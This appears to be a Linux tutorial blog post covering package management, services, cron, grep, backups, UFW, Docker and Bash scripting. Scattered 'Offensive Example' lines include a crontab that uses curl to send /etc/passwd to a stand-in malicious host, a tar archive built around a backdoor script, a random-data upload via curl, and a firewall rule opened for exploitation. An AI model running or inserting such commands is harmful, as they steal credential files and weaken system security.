Introduction
In this guide, I will cover essential Linux concepts, from basic commands Linux Basics for Hackers, Developers, and System Administratorsto advanced system management. First, I will explain the significance of Linux in various domains like servers, development, cybersecurity, and embedded systems.
Then, I will walk you through setting up different desktop environments, installing software with APT, and managing services using systemctl. You’ll also learn about cron jobs for automating tasks and exploring tools like docker, nmap, iptables, and htop. Further, we’ll dive into scripting with Bash, including variable management, loops, and functions, and I will also highlight important backup strategies and security tools like UFW.

Here’s why Linux is indispensable:
- Servers: Most web servers, enterprise servers, and cloud platforms rely on Linux due to its reliability and performance.
- Development: Linux provides an unparalleled development environment, complete with extensive tools, libraries, and support for multiple programming languages.
- Cybersecurity: Penetration testers and bug bounty hunters also use Linux for its customizable environment and advanced tools like Metasploit, Burp Suite, and Nmap.
- Embedded Systems: Linux powers IoT devices, Android smartphones, smart appliances, and industrial systems.
- Personal Computing: Loved by developers and tech enthusiasts for its customizability, lightweight distributions, and open-source ethos.
Linux Desktop Environments
Linux offers a variety of desktop environments (DEs), catering to different use cases and preferences:
- KDE Plasma: A feature-rich and highly customizable DE.
- GNOME: A modern and minimalist DE with a focus on usability.
- XFCE: Lightweight and ideal for older hardware or users prioritizing speed.
- Cinnamon: Provides a traditional desktop experience with modern features.
Installing KDE Plasma on Debian
- Update the system:
sudo apt update && sudo apt upgrade
- Install KDE Plasma:
sudo apt install kde-plasma-desktop
- Reboot the system:
sudo reboot
Select “Plasma” at the login screen.
The APT Package Management System
APT (Advanced Package Tool) is a package management system for Debian-based distributions like Ubuntu. It simplifies software installation, upgrades, and management.
Common APT Commands
- Update package lists:
sudo apt update
- Upgrade installed packages:
sudo apt upgrade
- Install a package:
sudo apt install package_name
- Remove a package:
sudo apt remove package_name
- Clean up unused packages:
sudo apt autoremove
- Search for a package:
apt search package_name
- View package details:
apt show package_name
Linux File System Structure
The Linux file system is the backbone of the operating system, organizing data in a structured hierarchy. It follows the Filesystem Hierarchy Standard (FHS), which defines specific purposes for directories.
Here’s a broad overview:
Directories and Their Functions
/(Root Directory): The base of the file system, containing all other directories./home: Stores personal files, settings, and user-specific data. Each user gets a subdirectory (e.g.,/home/user)./etc: Houses system-wide configuration files. For example,hostsandpasswd./var: Contains variable data like logs (/var/log), spools, and caches./usr: Contains user-installed software, libraries, and documentation. Common subdirectories include/usr/bin(binaries) and/usr/share(shared data)./tmp: A temporary directory where applications and the system can store transient files./boot: Includes bootloader files like the Linux kernel andgrubconfigurations./dev: Contains device files, which represent hardware like disks (/dev/sda) and peripherals./procand/sys: Virtual filesystems that provide runtime information about the system and kernel parameters./opt: Reserved for optional, third-party software packages./root: The home directory for the root (administrative) user.
File Permissions
Every file and directory in Linux has associated permissions for read, write, and execute operations. Permissions are assigned to the owner, group, and others, with commands like chmod, chown, and ls -l used for management.
Filesystem Types
Linux supports various filesystems, including:
- ext4: The most commonly used filesystem in modern Linux distributions.
- xfs: Designed for high-performance and scalability.
- btrfs: A modern filesystem with snapshot and error detection capabilities.
- vfat/NTFS: For interoperability with Windows systems.
Mounting and Partitioning
Drives and partitions in Linux are not automatically accessible; they must be mounted to directories (mount points). For example, /mnt and /media are commonly used for mounting removable drives. Commands like mount, umount, and df are used to manage and view mounted filesystems.
Important Commands
ls: List files in a directory.cd: Change the current directory.pwd: Display the present working directory.df: Show disk usage statistics.du: Display space used by files and directories.find: Search for files in the filesystem.
Advanced Linux Commands
systemctl: Manage systemd services
systemctl is a powerful command to control system services and processes managed by systemd. It allows you to start, stop, enable, disable, and check the status of services.
- Restart a service:
systemctl restart apache2
Restarts the Apache web server service.
- Check the status of a service:
systemctl status apache2
Displays detailed information about the service’s current state.
- Enable a service at boot:
systemctl enable apache2
Configures the service to start automatically during boot.
- Disable a service at boot:
systemctl disable apache2
- Prevents the service from starting at boot.
journalctl: View system logs
journalctl allows you to query and view logs collected by systemd's journal service. This is useful for debugging and monitoring system behavior.
- View logs for a specific service:
journalctl -u apache2
Displays logs associated with the Apache web server service.
- View logs from the last boot:
journalctl -b
Shows logs from the most recent boot session.
- Follow real-time logs:
journalctl -f
Continuously displays new log entries as they are recorded.
cron: Schedule recurring tasks
cron is a job scheduler that runs tasks at specified times or intervals. The configuration for each user is stored in a crontab file.
- Edit the crontab file:
crontab -e
Opens the crontab editor for the current user to schedule tasks.
- Common syntax for scheduling tasks:
* * * * * /path/to/command
| | | | |
| | | | +-- Day of the week (0 - 7) (Sunday = 0 or 7)
| | | +---- Month (1 - 12)
| | +------ Day of the month (1 - 31)
| +-------- Hour (0 - 23)
+---------- Minute (0 - 59)
- Example:
0 3 * * * /usr/bin/backup.sh
Runs backup.sh every day at 3:00 AM.
- Malicious Crontab Example:
@reboot curl -X POST -d "$(cat /etc/passwd)" http://malicious-server.com
This will exfiltrate /etc/passwd.
- Privilege Escalation Example:
* * * * * root /usr/local/bin/vulnerable_script.sh
Exploit writable script executed with root privileges.
- Resources for
crontab: - Crontab Guru: An online editor and interpreter for crontab expressions.
man 5 crontab: Built-in Linux manual page for detailed syntax and options.
Alternatives to cron: screen and tmux
While cron handles scheduled tasks, sometimes you need tools for long-running tasks or session persistence. Two popular alternatives are:
- screen: Allows you to create, detach, and reattach terminal sessions.
- Start a new session:
screen
- Detach a session: Press
Ctrl+A, thenD. - Reattach to a session:
screen -r
- tmux: A more modern alternative to
screenwith advanced features for managing terminal sessions. - Start a new session:
tmux new -s session_name
- Detach a session: Press
Ctrl+B, thenD. - Reattach to a session:
tmux attach-session -t session_name
df -h: Disk space usage
df is used to display information about file system disk space usage.
- Display disk usage in human-readable format:
df -h
Outputs disk space usage for all mounted file systems in a human-readable format (e.g., GB or MB).
- Check disk usage for a specific directory or device:
df -h /home
Shows the disk usage statistics for the /home directory.
Networking and Security
- nmap: Perform network scans.
nmap -sV 192.168.1.1
- tcpdump: Analyze network packets.
tcpdump -i eth0
- iptables: Configure the firewall.
iptables -A INPUT -p tcp --dport 22 -j ACCEPT
Process and Resource Management
- htop: Interactive process monitoring.
htop
- kill: Terminate processes.
kill -9 1337
- nice: Adjust process priority.
nice -n 10 command
Power of Grep
- Search text patterns in files.
grep "pattern" file_name
grep -i "pattern" file_name # Case-insensitive
- Search for a specific word in a file:
grep "error" /var/log/syslog
- Search recursively in all files within a directory:
grep -r "TODO" /path/to/code
- Display line numbers with matches:
grep -n "user" /etc/passwd
- Invert match to show lines that do not contain the pattern:
grep -v "127.0.0.1" /etc/hosts
- Highlight matched patterns:
grep --color=auto "root" /etc/passwd
- Count occurrences of a pattern:
grep -c "ssh" /var/log/auth.log
- Match whole words only:
grep -w "sudo" /etc/group
- Search multiple patterns:
grep -Ei "(error|fail)" /var/log/syslog
- Search patterns from a file:
grep -f patterns.txt /var/log/messages
Recovery and Malware Detection
Recovery
- Boot into Recovery Mode: Access GRUB during boot by pressing Shift. Select recovery mode to troubleshoot.
- Reset Root Password:
First, boot into recovery mode.
- Remount the filesystem as writable:
mount -o remount,rw /
- Change the root password:
passwd root
Malware Detection
- List Running Processes:
ps aux
- Check Network Connections:
netstat -an | grep ESTABLISHED
- Scan for Malware:
chkrootkit
Backup and Disaster Recovery
Backup and disaster recovery are critical responsibilities especially for system administrators to ensure data safety, system availability, and business continuity in the event of system failures, data corruption, or cyberattacks. Here’s an in-depth look:
Types of Backups
Full Backup
- Copies all files and data in the system.
- Suitable for initial backups or critical points but resource-intensive.
- Example Command:
rsync -av /source /backup/full_backup/
- Use case: Initial deployment or before major upgrades.
Incremental Backup
- Backs up only the files that have changed since the last backup.
- Example Command:
rsync -av --compare-dest=/backup/full_backup/ /source /backup/incremental_backup/
- Use case: Frequent backups with reduced storage and time requirements.
Differential Backup
- Backs up changes since the last full backup.
- Example Command:
rsync -av --compare-dest=/backup/full_backup/ /source /backup/differential_backup/
- Use case: Restoring data quickly with fewer dependencies compared to incremental backups.
- Snapshot Backup
- Captures the system’s state at a specific point in time. Often used with filesystems like Btrfs, ZFS, or LVM.
- Example Command:
lvcreate -L 5G -s -n backup_snapshot /dev/vg0/lv0
- Use case: Quickly restore data or test updates without affecting production data.
Backup Tools
Rsync:
- Ideal for syncing directories locally or remotely.
- Example: Backup home directories while excluding certain files:
rsync -av --exclude '*.tmp' /home /backup/home_backup/
- Features: Incremental backups, compression, and bandwidth control.
BorgBackup:
- A deduplicating backup tool with encryption and compression.
- Example:
borg init --encryption=repokey /path/to/repo
borg create /path/to/repo::backup-{now:%Y-%m-%d} /important/data
- Features: Efficient storage for repeated backups and secure encryption.
- Duplicity
- Encrypted, incremental backups for local or cloud storage.
- Example:
duplicity /source file:///backup
- Features: GPG encryption and cloud integration (AWS, Google Drive, etc.).
Restic:
- Cross-platform backup tool that supports encryption and deduplication.
- Example:
restic init -r /backup/repository
restic backup /data
- Features: Fast and portable backups.
Tar for Archiving
- A classic utility for creating archives.
- Example: Compress a directory for backup:
tar -czvf backup.tar.gz /important/data
Offensive Example:
- Exploit tar files with malicious payloads:
tar -cvf malicious.tar --owner=root --group=root /tmp/backdoor.sh
Scheduling Backups
- Automate backups using
cronorsystemd timers.
Example Cron Job:
Schedule a daily backup at midnight:
0 0 * * * rsync -av /source /backup >> /var/log/backup.log 2>&1
Systemd Timer Example:
Create a timer and service to run backups:
Service File (/etc/systemd/system/backup.service):
[Unit]
Description=Daily Backup
[Service]
ExecStart=/usr/bin/rsync -av /source /backup
Timer File (/etc/systemd/system/backup.timer):
[Unit]
Description=Daily Backup Timer
[Timer]
OnCalendar=*-*-* 00:00:00
Persistent=true
[Install]
WantedBy=timers.target
Enable and start the timer:
systemctl enable backup.timer
systemctl start backup.timer
Testing Disaster Recovery
Regularly test your backups to ensure data can be restored as expected.
Verify Backup Integrity:
- Example: Use
borgto verify backups:
borg check /path/to/repo
Simulate Recovery Scenarios:
- Restore files to a test environment to verify integrity:
rsync -av /backup /test_recovery/
Bootable Backup Media:
- Create a bootable backup of the system:
dd if=/dev/sda of=/backup/system_image.img bs=4M
Offensive Example: Generate junk data and upload to an API (for testing or malicious intent):
dd if=/dev/urandom bs=1M count=10 | curl -X POST -H "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:134.0) Gecko/20100101 Firefox/134.0" -H "Content-Type: application/octet-stream" --data-binary @- http://example.com/api/upload
Explanation: Here, dd creates 10 MB of random data using /dev/urandom, and curl uploads it to an API endpoint. This can simulate stress testing or, if misused, could be part of a malicious attack to overwhelm a server.
Advanced Backup
Offsite Backups:
- Use cloud storage (e.g., AWS S3, Google Cloud) or external drives for redundancy.
- Example: Sync to AWS S3 using the AWS CLI:
aws s3 sync /backup s3://yourbucketname
Database Backups:
- Use database-specific tools like
mysqldumpfor MySQL:
mysqldump -u root -p database_name > database_backup.sql
Version Control for Configuration Files:
- Use Git to track and back up critical configuration files:
git init /etc/config_repo
cd /etc/config_repo
git add /etc/nginx/nginx.conf
git commit -m "Initial config backup"
Immutable Backups:
- Use object storage or write-once-read-many (WORM) backups for tamper-proof data retention.
Linux Security
Linux is known for its security features, making it a top choice for servers, developers, and cybersecurity professionals. By properly learning these built-in tools and best practices, you can secure your Linux system against a wide range of threats.
User and Permission Management
- Linux enforces strict user permissions with ownership and access control for files and processes.
- Commands like
chmod,chown, andumaskallow you to manage access to files and directories. - Use groups to organize user permissions and avoid assigning unnecessary privileges to individual users.
SSH Security
Best Practices:
- Disable root login (
PermitRootLogin noin/etc/ssh/sshd_config). - Use SSH key authentication instead of passwords.
- Change the default SSH port to avoid automated attacks.
Example:
sudo ssh-keygen -t rsa -b 4096 # Generate SSH key
Mandatory Access Control (MAC)
Tools like SELinux and AppArmor add an extra layer of security by restricting application permissions.
- Example:
sudo setenforce 1 # Enable SELinux enforcing mode
sudo aa-status # Check AppArmor status
Intrusion Detection and Prevention
Use tools like fail2ban to prevent brute-force attacks.
Example:
sudo apt install fail2ban
sudo systemctl enable fail2ban
- Regularly scan logs using
journalctlor tools likelogwatch. - Keep the system up-to-date with the latest security patches using package managers:
sudo apt update && sudo apt upgrade
UFW (Uncomplicated Firewall)
The Uncomplicated Firewall (UFW) is a simple, user-friendly CLI tool for managing iptables on Linux systems. It’s commonly used to manage firewall rules and enhance system security with minimal effort.
Installation and Setup
- Check if UFW is installed:
ufw --version
- Install UFW (if not installed):
sudo apt install ufw
- Enable UFW:
sudo ufw enable
- Disable UFW:
sudo ufw disable
- Check UFW status:
sudo ufw status sudo ufw status verbose
Basic Rules
- Allow specific port:
sudo ufw allow 22
- Allow port with protocol (TCP/UDP):
sudo ufw allow 80/tcp sudo ufw allow 53/udp
- Allow port range:
sudo ufw allow 1000:2000/tcp
- Deny specific port:
sudo ufw deny 23
- Remove a rule:
sudo ufw delete allow 22
- Enable logging (recommended for debugging):
sudo ufw logging on
Advanced Rules
- Allow traffic from a specific IP:
sudo ufw allow from 192.168.1.100
- Allow traffic from a specific IP to a port:
sudo ufw allow from 192.168.1.100 to any port 22
- Deny traffic from a specific IP:
sudo ufw deny from 203.0.113.0
- Allow traffic to a specific network range:
sudo ufw allow from 192.168.1.0/24
- Limit connections to prevent brute force attacks:
sudo ufw limit ssh
- The
limitrule allows a maximum of 6 connections in 30 seconds from an IP. Beyond this, the IP will be blocked temporarily.
Service-Based Rules
UFW uses predefined application profiles stored in /etc/ufw/applications.d/.
- List all available application profiles:
sudo ufw app list
- Allow a service by its profile name:
sudo ufw allow 'Apache'
- View details of an application profile:
sudo ufw app info 'Apache Full'
Default Policies
- Set default to deny all incoming traffic:
sudo ufw default deny incoming
- Set default to allow all outgoing traffic:
sudo ufw default allow outgoing
- Set default to deny all outgoing traffic:
sudo ufw default deny outgoing
Rule Management
- View numbered rules (for editing):
sudo ufw status numbered
- Delete a specific rule by number:
sudo ufw delete [rule_number]
Testing UFW Rules
- Simulate rule application without enabling UFW:
sudo ufw enable --dry-run
- Check logs for blocked connections:
sudo tail -f /var/log/ufw.log
Offensive Example
Open unnecessary ports for exploitation:
sudo ufw allow 1337/tcp
Virtualization and Containers
Virtualization and containerization allow you to create isolated environments for running applications or entire systems. Docker is a popular tool for containerization, and here’s how you can create a Kali Linux container.
Installing Docker
- Install Docker on your Linux system:
sudo apt update
sudo apt install docker.io
sudo systemctl start docker
sudo systemctl enable docker
Pulling a Kali Linux Docker Image
- Docker Hub provides prebuilt images, including Kali Linux:
sudo docker pull kalilinux/kali-rolling
Running a Kali Linux Container
- Start a new Kali Linux container:
sudo docker run -it kalilinux/kali-rolling /bin/bash
This launches an interactive shell within the container, giving you access to a Kali environment.
Persisting Changes in Containers
- To save changes made in a container, you can commit it to a new image:
sudo docker commit <container_id> my_kali_image
- Restart the container later with:
sudo docker run -it my_kali_image /bin/bash
Using Docker for Penetration Testing
Containers can isolate tools like Metasploit, Nmap, and Burp Suite. For instance, you can use the pre-installed tools in the Kali Linux image to scan and test networks without affecting the host system.
Advantages of Containers over Virtual Machines
- Lightweight: Containers use fewer resources than full virtual machines.
- Portability: Containers can run consistently across different environments.
- Isolation: Applications run in isolated environments, reducing the risk of interference.
Bash Scripting Basics
Creating a Script
- Open a file in a text editor:
nano script.sh
- Add the following code:
#!/bin/bash
echo "Hello, World!"
- Make the script executable:
chmod +x script.sh
- Run the script:
./script.sh
Variables and Parameters
- Defining and using variables:
name="Lyn"
echo "Hello, $name!"
- Reading input from the user:
echo "Enter your name:"
read user_name
echo "Hello, $user_name!"
- Using command-line arguments:
echo "Script name: $0"
echo "First argument: $1"
echo "All arguments: $@"
Conditional Statements
- If-else example:
if [ -f file.txt ]; then
echo "file.txt exists"
else
echo "file.txt does not exist"
fi
- Case statement:
case $1 in
start)
echo "Starting the process..."
;;
stop)
echo "Stopping the process..."
;;
restart)
echo "Restarting the process..."
;;
*)
echo "Usage: $0 {start|stop|restart}"
;;
esac
Loops
- For loop example:
for i in {1..5}; do
echo "Iteration $i"
done
- While loop:
count=1
while [ $count -le 5 ]; do
echo "Count: $count"
count=$((count + 1))
done
- Loop through files:
for file in *.txt; do
echo "Processing $file"
done
Functions
- Defining and calling functions:
my_function() {
echo "This is a function"
}
my_function
- Function with parameters:
greet() {
echo "Hello, $1!"
}
greet "Lyn"
- Return values from functions:
add() {
result=$(( $1 + $2 ))
return $result
}
add 3 5
echo "Sum: $?"
Advanced Examples
- Logging with timestamps:
log_message() {
echo "$(date +'%Y-%m-%d %H:%M:%S') - $1" >> script.log
}
log_message "Script started"
- Error handling with traps:
trap 'echo "An error occurred at line $LINENO"; exit 1' ERR
echo "This will run smoothly"
false # Simulate an error
- Parallel execution with background processes:
task() {
sleep 2
echo "Task $1 completed"
}
for i in {1..5}; do
task $i &
done
wait
echo "All tasks completed"
- Processing CSV files:
while IFS=',' read -r column1 column2 column3; do
echo "Col1: $column1, Col2: $column2, Col3: $column3"
done < data.csv
- Creating and using arrays:
fruits=("apple" "banana" "cherry")
for fruit in "${fruits[@]}"; do
echo "Fruit: $fruit"
done
- File operations:
if [ -e "file.txt" ]; then
echo "File exists"
else
echo "File does not exist, creating it..."
echo "Hello, file!" > file.txt
fi
Conclusion
This guide has equipped you with a comprehensive set of Linux skills that can be applied in multiple fields, from system administration to cybersecurity. By mastering commands for system management, automating tasks, and creating efficient backups, you’re ready to leverage Linux for various real-world applications. The flexibility and power of Linux are at your fingertips, whether you’re working with servers, desktops, or embedded systems. Embrace the open-source environment, and you’ll have the foundation to solve complex problems and streamline your workflow.